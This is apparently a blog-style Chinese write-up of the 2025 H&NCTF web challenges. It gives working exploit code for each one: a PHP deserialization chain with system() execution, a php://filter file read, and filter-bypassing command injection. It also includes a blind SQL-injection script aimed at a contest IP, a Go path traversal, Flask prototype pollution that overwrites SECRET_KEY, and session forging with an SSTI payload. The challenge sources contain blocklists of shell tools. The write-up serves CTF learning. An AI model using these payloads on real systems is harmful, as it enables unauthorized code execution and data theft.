2025H&NCTF web
日期：2025-06-09 23:32:24

ez_php
<?php
error_reporting(0);
class GOGOGO{
public $dengchao;
function __destruct(){
echo "Go Go Go~ 出发喽！" . $this->dengchao;
}
}
class DouBao{
public $dao;
public $Dagongren;
public $Bagongren;
function __toString(){
if( ($this->Dagongren != $this->Bagongren) && (md5($this->Dagongren) === md5($this->Bagongren)) && (sha1($this->Dagongren)=== sha1($this->Bagongren)) ){
call_user_func_array($this->dao, ['诗人我吃！']);
}
}
}
class HeiCaFei{
public $HongCaFei;
function __call($name, $arguments){
call_user_func_array($this->HongCaFei, [0 => $name]);
}
}
if (isset($_POST['data'])) {
$temp = unserialize($_POST['data']);
throw new Exception('What do you want to do?');
} else {
highlight_file(__FILE__);
}
?>
挺简单的链子，主要就是注意到 throw new Exception('What do you want to do?');，我们需要绕过这个GC回收，然后触发__destruct()方法让链子走下去。
还有一个地方就是
function __toString(){
if( ($this->Dagongren != $this->Bagongren) && (md5($this->Dagongren) === md5($this->Bagongren)) && (sha1($this->Dagongren)=== sha1($this->Bagongren)) ){
call_user_func_array($this->dao, ['诗人我吃！']);
}
}
我们直接用数组可以绕过，然后我们就可以开始写了
<?php
error_reporting(0);
class GOGOGO{
public $dengchao;
function __destruct(){
echo "Go Go Go~ 出发喽！" . $this->dengchao;
}
}
class DouBao{
public $dao;
public $Dagongren=[1];
public $Bagongren=[2];
function __toString(){
if( ($this->Dagongren != $this->Bagongren) && (md5($this->Dagongren) === md5($this->Bagongren)) && (sha1($this->Dagongren)=== sha1($this->Bagongren)) ){
call_user_func_array($this->dao, ['诗人我吃！']);
}
}
}
class HeiCaFei{
public $HongCaFei;
function __call($name, $arguments){
call_user_func_array($this->HongCaFei, [0 => $name]);
}
}
$a=new GOGOGO();
$b=new DouBao();
$c=new HeiCaFei();
$a->dengchao=$b;
$b->dao=[$c,"cat /ofl1111111111ove4g"];
$c->HongCaFei="system";
$arr = array($a,0);
echo serialize($arr);
#a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";s:6:"system";}i:1;s:23:"cat /ofl1111111111ove4g";}s:9:"Dagongren";a:1:{i:0;i:1;}s:9:"Bagongren";a:1:{i:0;i:2;}}}i:1;i:0;}
我们把结果最后面的i:1;i:0;改为i:0;i:0;
data=a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";s:6:"system";}i:1;s:23:"cat /ofl1111111111ove4g";}s:9:"Dagongren";a:1:{i:0;i:1;}s:9:"Bagongren";a:1:{i:0;i:2;}}}i:0;i:0;}

DeceptiFlag
一开始看到这个题解那么少以为挺难的就没去看题目了，刚好停电就睡觉去了...
填了xiyangyang和huitailang后没反应，那我们可以试试抓包，抓包可能会给你意想不到的的惊喜

额，是填两个...然后呢我们得到了一个返回包，我们注意到这两个地方

当时比赛没看到tips.php直接全剧终了，我们进去

看到了file再结合给了flag的目录，我们可以试试伪协议读取
?file=php://filter/convert.base64-encode/resource=/var/flag/flag.txt
结果还真是这样子...

Really_Ez_Rce
<?php
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
error_reporting(0);
if (isset($_REQUEST['Number'])) {
$inputNumber = $_REQUEST['Number'];
if (preg_match('/\d/', $inputNumber)) {
die("不行不行,不能这样");
}
if (intval($inputNumber)) {
echo "OK,接下来你知道该怎么做吗";
if (isset($_POST['cmd'])) {
$cmd = $_POST['cmd'];
if (!preg_match(
'/wget|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\\*|sort|zip|mod|sl|find|sed|cp|mv|ty|php|tee|txt|grep|base|fd|df|\\\\|more|cc|tac|less|head|\.|\{|\}|uniq|copy|%|file|xxd|date|\[|\]|flag|bash|env|!|\?|ls|\'|\"|id/i',
$cmd
)) {
echo "你传的参数似乎挺正经的,放你过去吧<br>";
system($cmd);
} else {
echo "nonono,hacker!!!";
}
}
}
}
第一层Number直接用数组绕过了 Number[]=1
第二层我们看到ban了很多的东西，但是仔细一看会发现=和;和`居然没ban，那我们可以拼接语句了，以及反引号绕过了
找目录
l``s /
l$@s /
然后就是查看
echo Y2F0IC9mbGFn | base64 -d | sh //用base编码绕过
cmd=a=ca;b=t;c=se;d=d;e=di;f=r;$a$b /$($e$f -1 / | $c$d -n 5p); //查看第五个的内容就是
cat /$(dir -1 / | sed -n 5p)//第一次见到这种姿势，学到学到了

半成品login
admin admin123弱密码爆破进入
然后发现应该是有个sql注入select,空格等被过滤了

先附上官方脚本，利用的是table注入
import requests
import time
url = "http://27.25.151.198:42907/login.php"
flagstr = "0123456789:;<=>?@_`abcdefghijklmnopqrstuvwxyz{|}~"
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
tempstr = ""
flag = ""
for i in range(1, 15):
for idx in range(len(flagstr)): # 使用索引遍历
x = flagstr[idx] # 获取当前字符
prefix = tempstr + x
# 构造不同的payload
payload1 = (
"1%27/**/||(%27{}%27,%271%27,%2711%27,%2711%27)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/1)#"
.format(tempstr + x)
)
# 获得数据库名: hnctfweb
payload2 = (
"1%27/**/||(%27hnctfweb%27,%27{}%27,%2711%27,%2711%27)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/1)#"
.format(tempstr + x)
)
# 获得表名: hnctfuser
payload3 = (
"1%27/**/||(%27{}%27,%27%27,%271%27,%2711%27)<(table/**/hnctfuser/**/limit/**/1)#"
.format(tempstr + x)
)
# 获得第一列 id 值: 1
payload4 = (
"1%27/**/||(%271%27,%27{}%27,%271%27,%2711%27)<(table/**/hnctfuser/**/limit/**/1)#"
.format(tempstr + x)
)
# 获得第二列 username 值: admin
payload5 = (
"1%27/**/||(%271%27,%27admin%27,%27{}%27,%2711%27)<(table/**/hnctfuser/**/limit/**/1)#"
.format(tempstr + x)
)
# 获得第三列 password 值: admin123
payload6 = (
"1%27/**/||(%271%27,%27admin%27,%27admin123%27,%27{}%27)<(table/**/hnctfuser/**/limit/**/1)#"
.format(tempstr + x)
)
# 获得第四列值: noflaginhere
payload7 = (
"1%27/**/||(%27{}%27,%271%27,%271%27,%271%27)<(table/**/hnctfuser/**/limit/**/1/**/offset/**/1)#"
.format(tempstr + x)
)
# 获得 id 值: 2
payload8 = (
"1%27/**/||(%272%27,%27{}%27,%271%27,%271%27)<(table/**/hnctfuser/**/limit/**/1/**/offset/**/1)#"
.format(tempstr + x)
)
# 获得需要的关键用户名: hackerohtii
payload9 = (
"1%27/**/||(%272%27,%27hackerohtii%27,%27{}%27,%271%27)<(table/**/hnctfuser/**/limit/**/1/**/offset/**/1)#"
.format(tempstr + x)
)
data = {
"username": "admin",
"password": payload8
}
res = requests.post(url=url, data=data, allow_redirects=False, headers=headers)
# 根据返回判断
if "登陆成功" in res.text:
continue
elif "错误" in res.text:
current_char = flagstr[idx - 1]
if current_char == '~':
print("遇到 ~，提前终止，请确认数据是否正确。")
break
tempstr += current_char
flag = tempstr
print(f"当前结果: {flag}")
break
print(f"最终结果: {flag}")

Watch
看到提示注意go版本和路径形式，然后我们在所给的文件go.mod发现是go 1.2
根据给的信息找到了CVE-2023-45283

我们可以加个目录超越..??\c:\来找他的c盘，发现都是空的，我们找找别的盘

../??/d:/key.txt 获得key提交获得flag

奇怪的咖啡店
给的页面没什么东西，题目给了部分源码，那我们看看源码
from flask import Flask, session, request, render_template_string, render_template
import json
import os
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(32).hex()
@app.route('/', methods=['GET', 'POST'])
def store():
if not session.get('name'):
session['name'] = ''.join("customer")
session['permission'] = 0
error_message = ''
if request.method == 'POST':
error_message = '<p style="color: red; font-size: 0.8em;">该商品暂时无法购买，请稍后再试！</p>'
products = [
{"id": 1, "name": "美式咖啡", "price": 9.99, "image": "1.png"},
{"id": 2, "name": "橙c美式", "price": 19.99, "image": "2.png"},
{"id": 3, "name": "摩卡", "price": 29.99, "image": "3.png"},
{"id": 4, "name": "卡布奇诺", "price": 19.99, "image": "4.png"},
{"id": 5, "name": "冰拿铁", "price": 29.99, "image": "5.png"}
]
return render_template('index.html',
error_message=error_message,
session=session,
products=products)
def add():
pass
@app.route('/add', methods=['POST', 'GET'])
def adddd():
if request.method == 'GET':
return '''
<html>
<body style="background-image: url('/static/img/7.png'); background-size: cover; background-repeat: no-repeat;">
<h2>添加商品</h2>
<form id="productForm">
<p>商品名称: <input type="text" id="name"></p>
<p>商品价格: <input type="text" id="price"></p>
<button type="button" onclick="submitForm()">添加商品</button>
</form>
<script>
function submitForm() {
const nameInput = document.getElementById('name').value;
const priceInput = document.getElementById('price').value;
fetch(`/add?price=${encodeURIComponent(priceInput)}`, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: nameInput
})
.then(response => response.text())
.then(data => alert(data))
.catch(error => console.error('错误:', error));
}
</script>
</body>
</html>
'''
elif request.method == 'POST':
if request.data:
try:
raw_data = request.data.decode('utf-8')
if check(raw_data):
#检测添加的商品是否合法
return "该商品违规，无法上传"
json_data = json.loads(raw_data)
if not isinstance(json_data, dict):
return "添加失败1"
merge(json_data, add)
return "你无法添加商品哦"
except (UnicodeDecodeError, json.JSONDecodeError):
return "添加失败2"
except TypeError as e:
return f"添加失败3"
except Exception as e:
return f"添加失败4"
return "添加失败5"
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
app.run(host="0.0.0.0",port=5014)
我们喂ai，它说有个明显的原型链污染存在于/add路由
merge(json_data, add)//这个是污染点
那我们就能去污染他来个任意文件读取？
{
"__globals__": {
"app": {
"_static_folder": "/"
}
}
}
然后发现回显的不是 你无法添加商品哦而是添加失败5，应该是被过滤了，我们能用unicode编码绕过

我们查看源码/static/app/app.py
from flask import Flask, session, request, render_template_string, render_template
import json
import os
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(32).hex()
@app.route('/', methods=['GET', 'POST'])
def store():
if not session.get('name'):
session['name'] = ''.join("customer")
session['permission'] = 0
error_message = ''
if request.method == 'POST':
error_message = '<p style="color: red; font-size: 0.8em;">该商品暂时无法购买，请稍后再试！</p>'
products = [
{"id": 1, "name": "美式咖啡", "price": 9.99, "image": "1.png"},
{"id": 2, "name": "橙c美式", "price": 19.99, "image": "2.png"},
{"id": 3, "name": "摩卡", "price": 29.99, "image": "3.png"},
{"id": 4, "name": "卡布奇诺", "price": 19.99, "image": "4.png"},
{"id": 5, "name": "冰拿铁", "price": 29.99, "image": "5.png"}
]
return render_template('index.html',
error_message=error_message,
session=session,
products=products)
def add():
pass
@app.route('/add', methods=['POST', 'GET'])
def adddd():
if request.method == 'GET':
return '''
<html>
<body style="background-image: url('/static/img/7.png'); background-size: cover; background-repeat: no-repeat;">
<h2>添加商品</h2>
<form id="productForm">
<p>商品名称: <input type="text" id="name"></p>
<p>商品价格: <input type="text" id="price"></p>
<button type="button" onclick="submitForm()">添加商品</button>
</form>
<script>
function submitForm() {
const nameInput = document.getElementById('name').value;
const priceInput = document.getElementById('price').value;
fetch(`/add?price=${encodeURIComponent(priceInput)}`, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: nameInput
})
.then(response => response.text())
.then(data => alert(data))
.catch(error => console.error('错误:', error));
}
</script>
</body>
</html>
'''
elif request.method == 'POST':
if request.data:
try:
raw_data = request.data.decode('utf-8')
if check(raw_data):
#检测添加的商品是否合法
return "该商品违规，无法上传"
json_data = json.loads(raw_data)
if not isinstance(json_data, dict):
return "添加失败1"
merge(json_data, add)
return "你无法添加商品哦"
except (UnicodeDecodeError, json.JSONDecodeError):
return "添加失败2"
except TypeError as e:
return f"添加失败3"
except Exception as e:
return f"添加失败4"
return "添加失败5"
@app.route('/aaadminnn', methods=['GET', 'POST'])
def admin():
if session.get('name') == "admin" and session.get('permission') != 0:
permission = session.get('permission')
if check1(permission):
# 检测添加的商品是否合法
return "非法权限"
if request.method == 'POST':
return '<script>alert("上传成功！");window.location.href="/aaadminnn";</script>'
upload_form = '''
<h2>商品管理系统</h2>
<form method=POST enctype=multipart/form-data style="margin:20px;padding:20px;border:1px solid #ccc">
<h3>上传新商品</h3>
<input type=file name=file required style="margin:10px"><br>
<small>支持格式：jpg/png（最大2MB）</small><br>
<input type=submit value="立即上传" style="margin:10px;padding:5px 20px">
</form>
'''
original_template = 'Hello admin!!!Your permissions are{}'.format(permission)
new_template = original_template + upload_form
return render_template_string(new_template)
else:
return "<script>alert('You are not an admin');window.location.href='/'</script>"
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
def check(raw_data, forbidden_keywords=None):
"""
检查原始数据中是否包含禁止的关键词
如果包含禁止关键词返回 True，否则返回 False
"""
# 设置默认禁止关键词
if forbidden_keywords is None:
forbidden_keywords = ["app", "config", "init", "globals", "flag", "SECRET", "pardir", "class", "mro", "subclasses", "builtins", "eval", "os", "open", "file", "import", "cat", "ls", "/", "base", "url", "read"]
# 检查是否包含任何禁止关键词
return any(keyword in raw_data for keyword in forbidden_keywords)
param_black_list = ['config', 'session', 'url', '\\', '<', '>', '%1c', '%1d', '%1f', '%1e', '%20', '%2b', '%2c', '%3c', '%3e', '%c', '%2f',
'b64decode', 'base64', 'encode', 'chr', '[', ']', 'os', 'cat', 'flag', 'set', 'self', '%', 'file', 'pop(',
'setdefault', 'char', 'lipsum', 'update', '=', 'if', 'print', 'env', 'endfor', 'code', '=' ]
# 增强WAF防护
def waf_check(value):
# 检查是否有不合法的字符
for black in param_black_list:
if black in value:
return False
return True
# 检查是否是自动化工具请求
def is_automated_request():
user_agent = request.headers.get('User-Agent', '').lower()
# 如果是常见的自动化工具的 User-Agent，返回 True
automated_agents = ['fenjing', 'curl', 'python', 'bot', 'spider']
return any(agent in user_agent for agent in automated_agents)
def check1(value):
if is_automated_request():
print("Automated tool detected")
return True
# 使用WAF机制检查请求的合法性
if not waf_check(value):
return True
return False
app.run(host="0.0.0.0",port=5014)
多了个/aaadminnn路由，然后看他的waf就应该差不多能猜出来要打ssti
我们可以先在/add界面继续污染，把他过滤的param_black_list给污染了（当然相同的都需要Unicode编码
{"globals" : {"param_black_list" : ["123"]}}
/aaadminnn路由的话看到只有session这个点可以注，然后session有两个参数
@app.route('/aaadminnn', methods=['GET', 'POST'])
def admin():
if session.get('name') == "admin" and session.get('permission') != 0:
permission = session.get('permission')
if check1(permission):
# 检测添加的商品是否合法
return "非法权限"
name和permission，但是我们不知道它的key要怎么伪造呢，我们又想到了原型链污染，我们可以把这个随机的key污染成一个我们想要的key，SECRET_KEY 一般存储在 Flask 应用对象的 config 属性，那我们就可以写了
{"__globals__" : {"app" : {"config" : {"SECRET_KEY":"111"}}}}
污染了后就是ssti了
from flask.sessions import SecureCookieSessionInterface
class MockApp:
def __init__(self):
self.secret_key = '111'
self.config = {
'SECRET_KEY': self.secret_key,
'SECRET_KEY_FALLBACKS': []
}
session_data = {
"name": "admin",
"permission": '{{self.__init__.__globals__.__builtins__["__import__"]("os").popen("cat 4flloog").read()}}'
}
serializer = SecureCookieSessionInterface().get_signing_serializer(MockApp())
cookie_value = serializer.dumps(session_data)
print(cookie_value)
去/aaadminnn改session就行了
参考自晨曦师傅的wphttps://chenxi9981.github.io/2025H&NCTF_WP/

小结
还没写完....

